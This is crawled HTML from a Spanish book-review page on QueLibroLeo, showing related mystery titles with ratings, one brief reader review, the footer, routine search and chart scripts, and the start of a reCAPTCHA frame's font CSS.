							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pbadano">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>peter</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Creo que el armado de un criminal psicopata es de una novela barata sin ningun sentido del misterio.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22179">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/bikini";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yq5r6hozmm8i
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
